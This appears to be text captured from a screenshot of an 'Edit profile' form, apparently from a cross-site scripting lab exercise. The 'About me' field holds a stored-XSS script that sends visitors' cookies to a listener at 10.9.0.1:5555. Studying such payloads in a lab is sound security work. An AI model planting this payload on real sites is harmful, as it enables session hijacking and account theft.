 Edit profile
Display name
Alice
About me
Embed content Visual editor
<script>
document.write('<img src="http://10.9.0.1:5555?c=' + escape(document.cookie) + '">');
</script>
Public